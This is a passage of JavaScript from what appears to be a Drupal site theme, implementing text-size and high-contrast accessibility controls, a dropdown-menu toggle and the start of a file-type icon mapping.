            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
            jQuery(this).css("font-size", $fontsize_plus);
          });
          $( "h1" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h2" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h3" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h4" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h5" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h6" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "li" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $font_percent = jQuery(".text-size-option p.percent").html().replace("%", "");
          $font_percent_final = parseFloat($font_percent) + 10;
          jQuery(".text-size-option p.percent").html($font_percent_final + "%");
          $increase_size = $increase_size + 1;
          if ($increase_size > 0) {
            jQuery("body").addClass("enlarged");
          } else {
            jQuery("body").removeClass("enlarged");
          }
          sessionStorage.setItem("increase_size", $increase_size);
        }
      });

      jQuery(".text-decrease").click(function(event) {
        if ($increase_size > -5) {
          $increase_size = $increase_size - 1;
          if ($increase_size > 0) {
            jQuery("body").addClass("enlarged");
          } else {
            jQuery("body").removeClass("enlarged");
          }
          sessionStorage.setItem("increase_size", $increase_size);
          $( "li" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "p" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h1" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h2" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h3" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h4" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h5" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h6" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "li" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "a" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $font_percent = jQuery(".text-size-option p.percent").html().replace("%", "");
          $font_percent_final = parseFloat($font_percent) - 10;
          jQuery(".text-size-option p.percent").html($font_percent_final + "%");
        }
      });

      jQuery(".contrast-2").click(function(event) {
        sessionStorage.setItem("contrast", "2");
        jQuery("input").css("background", "#000");
        jQuery("body").css("background", "#000");
        jQuery("body").removeClass("white-theme-main");
        jQuery("body").removeClass("blue-theme-main");
        jQuery("body").addClass("dark-theme-main");
        jQuery("#banner").css("background", "#000");
        jQuery(".footer").css("background", "#000");
        jQuery(".breadcrumb").css("background", "#000");
        jQuery(".nav-tabs > li.active > a").css("background", "#000");
        jQuery(".nav-tabs > li.active > a:hover").css("background", "#000");
        jQuery("#navbar-top input[type=search]").css("background-color", "#fff");
        jQuery(".featured-top form input[type=text]").css("background-color", "#fff");
        jQuery("#navbar-top").css("background-color", "#000");
        jQuery("#navbar-top .navbar-brand img").css({"background-color":"#fff","border-radius":"5px","padding":"10px"});
        jQuery("#navbar-main").css("background-color", "#000");
        jQuery("#navbar-main .navbar-toggler span").css("color", "#fff");
        jQuery("#navbar-main .nav-item a").css("border-bottom", "4px solid #fff");
        jQuery("#navbar-main .nav-item ul li a").css("border-bottom", "0");
        if($(window).width() < 991){
          jQuery("#navbar-main .navbar-nav").css("background-color","#000");
          jQuery("#navbar-main .navbar-nav span").css("color","#fff");
          jQuery("#navbar-main .nav-item a").css("border-bottom", "0");
         }
        jQuery("#navbar-main ul.dropdown-menu").css("background-color", "#000");
        jQuery("#block-acb-block-10, #block-acb-views-block-news-block-1, #block-acb-block-3").css("border", "3px solid #fff");
        jQuery("[id^='block-acb-block-']").css("border", "3px solid #fff");
        jQuery("#block-acb-block-10 .content, #block-acb-views-block-news-block-1 .content, #block-acb-block-3 .content, #block-acb-views-block-news-block-1 .content .view-content, #block-acb-views-block-news-block-1 .content .view-footer, #block-acb-block-3 .content .view-content, #block-acb-block-3 .content .view-footer").css("background-color", "#000");
        jQuery("[id^='block-acb-block-'] .content").css("background-color", "#000");
        jQuery("#block-acb-block-10 h2, #block-acb-views-block-news-block-1 h2, #block-acb-block-3 h2").css("background-color", "#000");
        jQuery("[id^='block-acb-block-'] h2").css("background-color", "#000");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#fff");
        jQuery(".news-article-list-main").css("border", "3px solid #fff");
        jQuery(".news-article-list-main .view-content").css("background-color", "#000");
        jQuery(".news-article-list-main .view-header .news_article_list_head h4").css("background-color", "#000");
        jQuery(".header_follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".right_form_section input[type=submit]").css("color", "#fff");
        jQuery("a.donate-button-inside, a.join-acb-button-inside, a.login-button-inside").css("background-color", "#000");
        jQuery("header#navbar").css("background", "#000");
        jQuery(".section-sidebar .block .block-title").css("background", "#000");
        jQuery(".section-sidebar .block").css("background", "#000");
        jQuery(".top-content").css("background", "#000");
        jQuery(".top-content").css("border-color", "#fff");
        jQuery(".node-type-page .field-name-body .field-items .field-item").css("border-color", "#fff");
        jQuery("#navbar ul.dropdown-menu").css("background", "#000");
        jQuery("#navbar ul.dropdown-menu").css("border-color", "#fff");
        jQuery("section.main-section").css("border-color", "#fff");
        jQuery("#navbar li a").css("border-color", "#fff");
        jQuery(".section-sidebar .block .block-title").css("border-bottom", " 1px solid #fff");
        jQuery("section#block-block-3").css("background", "#000");
        jQuery("section#block-views-news-block").css("background", "#000");
        jQuery("#block-views-events-block").css("background", "#000");
        jQuery("section#block-block-3 h2.block-title").css("background", "#000");
        jQuery("section#block-views-news-block h2.block-title").css("background", "#000");
        jQuery("#block-views-events-block h2.block-title").css("background", "#000");
        jQuery(".nav li a").css("background", "#000");
        jQuery("div#slick-views-carousel-1").css("background", "#000");
        jQuery(".archive-tabs li").css("background", "#000");
        jQuery("#block-block-3 .block-content").css("background", "#000");
        jQuery("section#block-views-news-block .view-news").css("background", "#000");
        jQuery(".field-content").css("color", "#fff");
        jQuery(".field-items").css("color", "#fff");
        jQuery("body").css("color", "#fff");
        jQuery(".node-type-page .field-name-body a.btn").css("border-color", "#fff");
        jQuery(".node-type-page .field-name-body a.btn").addClass("overrb");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overru");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrw");
        $('body').addClass("black-theme");
        $(".home-link").removeClass("bg-change-custom-class");
        var original_url = window.location.origin ;
        jQuery("footer").css({'background-image':'url("'+original_url+'/themes/custom/acb/images/custom_images/black_bg.png")','background-size':'cover'});
        jQuery(".featured-top .featured-top__inner").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/black_bg.png")','background-size':'cover'});
        jQuery("footer").css({'border-top':'5px solid #2d0d80','padding-bottom':'0'});
        jQuery(".ft-copyright").css('padding-bottom','0');

        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "p" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h1" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h2" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h3" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h4" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h5" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h6" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "a" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( ".volunteer-color-change" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        jQuery(".contrast-option p").prop("style", "color: #000 !important");
        jQuery(".text-size-option p").prop("style", "color: #000 !important");
      });

      jQuery(".contrast-3").click(function(event) {
        sessionStorage.setItem("contrast", "3");
        jQuery("input").css("background", "#fff");
        jQuery("body").css("background", "#fff");
        jQuery("body").removeClass("dark-theme-main");
        jQuery("body").removeClass("blue-theme-main");
        jQuery("body").addClass("white-theme-main");
        jQuery("#banner").css("background", "#fff");
        jQuery(".breadcrumb").css("background", "#fff");
        jQuery(".nav-tabs > li.active > a").css("background", "#fff");
        jQuery(".nav-tabs > li.active > a:hover").css("background", "#fff");
        jQuery("#navbar-top").css("background-color", "#fff");
        jQuery("#navbar-main").css("background-color", "#fff");
        jQuery("#navbar-main .navbar-toggler span").css("color", "#000");
        jQuery("#navbar-main .nav-item a").css("border-bottom", "4px solid #000");
        jQuery("#navbar-main .nav-item ul li a").css("border-bottom", "0");
        jQuery("#navbar-main ul.dropdown-menu").css("background-color", "#fff");
        if($(window).width() < 991){
          jQuery("#navbar-main .navbar-nav").css("background-color","#fff");
          jQuery("#navbar-main .navbar-nav span").css("color","#000");
          jQuery("#navbar-main .nav-item a").css("border-bottom", "0");
         }
        jQuery("#block-acb-block-10, #block-acb-views-block-news-block-1, #block-acb-block-3").css("border", "3px solid #000");
        jQuery("[id^='block-acb-block-']").css("border", "3px solid #000");
        jQuery("#block-acb-block-10 .content, #block-acb-views-block-news-block-1 .content, #block-acb-block-3 .content, #block-acb-views-block-news-block-1 .content .view-content, #block-acb-views-block-news-block-1 .content .view-footer, #block-acb-block-3 .content .view-content, #block-acb-block-3 .content .view-footer").css("background-color", "#fff");
        jQuery("[id^='block-acb-block-'] .content").css("background-color", "#fff");
        jQuery("#block-acb-block-10 h2, #block-acb-views-block-news-block-1 h2, #block-acb-block-3 h2").css("background-color", "#fff");
        jQuery("[id^='block-acb-block-'] h2").css("background-color", "#fff");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#fff");
        jQuery(".news-article-list-main").css("border", "3px solid #fff");
        jQuery(".news-article-list-main").css("border", "3px solid #000");
        jQuery(".news-article-list-main .view-content").css("background-color", "#fff");
        jQuery(".news-article-list-main .view-header .news_article_list_head h4").css("background-color", "#fff");
        jQuery(".header_follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".right_form_section input[type=submit]").css("color", "#000");
        jQuery("a.donate-button-inside, a.join-acb-button-inside, a.login-button-inside").css("background-color", "#fff");
        jQuery(".footer").css("background", "#fff");
        jQuery("header#navbar").css("background", "#fff");
        jQuery(".section-sidebar .block .block-title").css("background", "#fff");
        jQuery(".section-sidebar .block").css("background", "#fff");
        jQuery(".top-content").css("background", "#fff");
        jQuery(".top-content").css("border-color", "#000");
        jQuery(".node-type-page .field-name-body .field-items .field-item").css("border-color", "#000");
        jQuery("#navbar ul.dropdown-menu").css("background", "#fff");
        jQuery("#navbar ul.dropdown-menu").css("border-color", "#000");
        jQuery("section.main-section").css("border-color", "#000");
        jQuery("#navbar li a").css("border-color", "#000");
        jQuery(".section-sidebar .block .block-title").css("border-bottom", " 1px solid #000");
        jQuery("section#block-block-3").css("background", "#fff");
        jQuery("section#block-views-news-block").css("background", "#fff");
        jQuery("#block-views-events-block").css("background", "#fff");
        jQuery("section#block-block-3 h2.block-title").css("background", "#fff");
        jQuery("section#block-views-news-block h2.block-title").css("background", "#fff");
        jQuery("#block-views-events-block h2.block-title").css("background", "#fff");
        jQuery(".nav li a").css("background", "#fff");
        jQuery("div#slick-views-carousel-1").css("background", "#fff");
        jQuery(".archive-tabs li").css("background", "#fff");
        jQuery("#block-block-3 .block-content").css("background", "#fff");
        jQuery("section#block-views-news-block .view-news").css("background", "#fff");
        jQuery(".field-content").css("color", "#000");
        jQuery(".field-items").css("color", "#000");
        jQuery("body").css("color", "#000");
        jQuery(".node-type-page .field-name-body a.btn").css("border-color", "#000");
        jQuery(".node-type-page .field-name-body a.btn").addClass("overrw");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overru");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrb");
        $('body').addClass("white-theme");
        var original_url = window.location.origin ;
        jQuery("footer").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/white_bg.png")','background-size:':'cover'});
        jQuery(".featured-top .featured-top__inner").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/white_bg.png")','background-size:':'cover'});
        jQuery("footer").css({'border-top':'5px solid #000','padding-bottom':'0'});
        jQuery(".ft-copyright").css('padding-bottom','0');
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "p" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h1" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h2" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h3" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h4" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h5" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h6" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "a" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( ".search_custom_class" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $(".home-link").addClass("bg-change-custom-class");
        jQuery(".contrast-option p").prop("style", "color: #000 !important");
        jQuery(".text-size-option p").prop("style", "color: #000 !important");
      });

      jQuery(".contrast-4").click(function(event) {
        sessionStorage.setItem("contrast", "4");
        jQuery("input").css("background", "#00f");
        jQuery("body").css("background", "#00f");
        jQuery("body").removeClass("dark-theme-main");
        jQuery("body").removeClass("white-theme-main");
        jQuery("body").addClass("blue-theme-main");
        jQuery("#banner").css("background", "#00f");
        jQuery(".footer").css("background", "#00f");
        jQuery("header#navbar").css("background", "#00f");
        jQuery(".nav-tabs > li.active > a").css("background", "#00f");
        jQuery(".nav-tabs > li.active > a:hover").css("background", "#00f");
        jQuery("#navbar-top input[type=search]").css("background-color", "#fff");
        jQuery(".featured-top form input[type=text]").css("background-color", "#fff");
        jQuery("#navbar-top").css("background-color", "#00f");
        jQuery("#navbar-main").css("background-color", "#00f");
        jQuery("#navbar-main .navbar-toggler span").css("color", "#ff0");
        jQuery("#navbar-main .nav-item a").css("border-bottom", "4px solid #ff0");
        jQuery("#navbar-main .nav-item ul li a").css("border-bottom", "0");
        jQuery("#navbar-main ul.dropdown-menu").css("background-color", "#00f");
        if($(window).width() < 991){
          jQuery("#navbar-main .navbar-nav").css("background-color","#00f");
          jQuery("#navbar-main .navbar-nav span").css("color","#ff0");
          jQuery("#navbar-main .nav-item a").css("border-bottom", "0");
         }
        jQuery("#block-acb-block-10, #block-acb-views-block-news-block-1, #block-acb-block-3").css("border", "3px solid #ff0");
        jQuery("[id^='block-acb-block-']").css("border", "3px solid #ff0");
        jQuery("#block-acb-block-10 .content, #block-acb-views-block-news-block-1 .content, #block-acb-block-3 .content, #block-acb-views-block-news-block-1 .content .view-content, #block-acb-views-block-news-block-1 .content .view-footer, #block-acb-block-3 .content .view-content, #block-acb-block-3 .content .view-footer").css("background-color", "#00f");
        jQuery("[id^='block-acb-block-'] .content").css("background-color", "#00f");
        jQuery("#block-acb-block-10 h2, #block-acb-views-block-news-block-1 h2, #block-acb-block-3 h2").css("background-color", "#00f");
        jQuery("[id^='block-acb-block-'] h2").css("background-color", "#00f");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#00f");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#ff0");
        jQuery(".news-article-list-main").css("border", "3px solid #ff0");
        jQuery(".news-article-list-main .view-content").css("background-color", "#00f");
        jQuery(".news-article-list-main .view-header .news_article_list_head h4").css("background-color", "#00f");
        jQuery("#navbar-top .navbar-brand img").css({"background-color":"#ff0","border-radius":"5px","padding":"10px"});
        jQuery(".header_follow_logo img").css({"background-color": "#ff0", "border-radius":"5px"});
        jQuery(".follow_logo img").css({"background-color": "#ff0", "border-radius":"5px"});
        jQuery(".right_form_section input[type=submit]").css("color", "#ff0");
        jQuery("a.donate-button-inside, a.join-acb-button-inside, a.login-button-inside").css("background-color", "#00f");
        jQuery(".section-sidebar .block .block-title").css("background", "#00f");
        jQuery(".section-sidebar .block").css("background", "#00f");
        jQuery(".top-content").css("background", "#00f");
        jQuery(".top-content").css("border-color", "#ff0");
        jQuery(".node-type-page .field-name-body .field-items .field-item").css("border-color", "#ff0");
        jQuery("#navbar ul.dropdown-menu").css("background", "#00f");
        jQuery("#navbar ul.dropdown-menu").css("border-color", "#ff0");
        jQuery("section.main-section").css("border-color", "#ff0");
        jQuery("#navbar li a").css("border-color", "#ff0");
        jQuery(".section-sidebar .block .block-title").css("border-bottom", " 1px solid #ff0");
        jQuery(".breadcrumb").css("background", "#00f");
        jQuery("section#block-block-3").css("background", "#00f");
        jQuery("section#block-views-news-block").css("background", "#00f");
        jQuery("#block-views-events-block").css("background", "#00f");
        jQuery("section#block-block-3 h2.block-title").css("background", "#00f");
        jQuery("section#block-views-news-block h2.block-title").css("background", "#00f");
        jQuery("#block-views-events-block h2.block-title").css("background", "#00f");
        jQuery(".nav li a").css("background", "#00f");
        jQuery("div#slick-views-carousel-1").css("background", "#00f");
        jQuery(".archive-tabs li").css("background", "#00f");
        jQuery("#block-block-3 .block-content").css("background", "#00f");
        jQuery("section#block-views-news-block .view-news").css("background", "#00f");
        jQuery(".field-content").css("color", "#ff0");
        jQuery(".field-items").css("color", "#ff0");
        jQuery("body").css("color", "#ff0");
        jQuery(".node-type-page .field-name-body a.btn").css("border-color", "#ff0");
        $(".home-link").removeClass("bg-change-custom-class");
        $('body').addClass("blue-theme");
        jQuery(".node-type-page .field-name-body a.btn").addClass("overru");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrb");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrw");
        var original_url = window.location.origin ;
        jQuery("footer").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/blue_bg.jpg")','background-size:':'cover'});
        jQuery(".featured-top .featured-top__inner").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/blue_bg.jpg")','background-size:':'cover'});
        jQuery("footer").css({'border-top':'5px solid #ff0','padding-bottom':'0'});
        jQuery(".ft-copyright").css('padding-bottom','0');
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "p" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h1" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h2" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h3" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h4" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h5" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h6" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "a" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( ".search_custom_class" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        jQuery(".contrast-option p").prop("style", "color: #000 !important");
        jQuery(".text-size-option p").prop("style", "color: #000 !important");
      });

      jQuery(".contrast-1").click(function(event) {
        sessionStorage.setItem("contrast", "1");
        location.reload();
      });

      if($size_check > 0){
        $increase_size = 0;
        for (i = $size_check; i > 0; i--) {
          jQuery(".text-increase").click();
        }
      } else if ($size_check < 0) {
        $increase_size = 0;
        for (i = $size_check; i < 0; i++) {
          jQuery(".text-decrease").click();
        }
      }

      $(document).ready(function(){

//        $('.site-footer .region-footer-first ul.nav .nav-item:nth-last-child(2)').removeClass('event_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item:last-child').removeClass('get_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item:nth-last-child(2)').addClass('event_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item:last-child').addClass('get_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item .menu .nav-item:nth-last-child(2)').removeClass('event_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item .menu .nav-item:last-child').removeClass('get_menu_main');
//        $('.site-footer .region-footer-first ul.nav  .nav-item.event_menu_main .get_menu_main').remove();
//        $('.site-footer .region-footer-first ul.nav .nav-item.get_menu_main').clone().appendTo(".site-footer .region-footer-first ul.nav .nav-item.event_menu_main");
        $('.layout__region--second .block').addClass('about-us-hr');
        $('.node--type-page .layout--twocol-section hr').remove();
        $('<hr>').insertAfter('.node--type-page .layout__region--first');
        $('.layout__region--first').find('div.block-content-basic').eq(1).addClass('about-us-left-region');

      });

    }
  };

})(jQuery, Drupal);

(function ($, Drupal, once) {  // Add once to the parameters
  Drupal.behaviors.customMenuDropdown = {
    attach: function (context, settings) {
      once('custom-dropdown', '.down-arrow', context).forEach(function (element) {
        $(element).on('click', function(e) {
          e.preventDefault();
          const dropdownMenu = $(this).siblings('.dropdown-menu');

          if (dropdownMenu.css('display') === 'none') {
            dropdownMenu.css('display', 'block');
            $(this).attr('aria-expanded', 'true');
          } else {
            dropdownMenu.css('display', 'none');
            $(this).attr('aria-expanded', 'false');
          }
        });
      });
    }
  };
})(jQuery, Drupal, once);  // Add once here too

(function ($, Drupal, once) {
  'use strict';

  Drupal.behaviors.fileIcons = {
    attach: function (context, settings) {
      // Define the mapping between MIME type classes and icon files
      var iconMap = {
        'file--mime-application-octet-stream': 'application-octet-stream.png',
        'file--mime-application-pdf': 'application-pdf.png',
        'file--mime-application-x-executable': 'application-x-executable.png',
        'file--mime-audio-x-generic': 'audio-x-generic.png',
        'file--mime-image-x-generic': 'image-x-generic.png',
        'file--mime-package-x-generic': 'package-x-generic.png',
        'file--mime-text-html': 'text-html.png',
        'file--mime-text-plain': 'text-plain.png',
        'file--mime-text-x-generic': 'text-x-generic.png',
        'file--mime-text-x-script': 'text-x-script.png',
        'file--mime-video-x-generic': 'video-x-generic.png',
        'file--mime-application-msword': 'x-office-document.png',
        'file--mime-application-vnd-openxmlformats-officedocument-wordprocessingml-document': 'x-office-document.png',
        'file--mime-application-vnd-ms-powerpoint': 'x-office-presentation.png',
        'file--mime-application-vnd-openxmlformats-officedocument-presentationml-presentation': 'x-office-presentation.png',
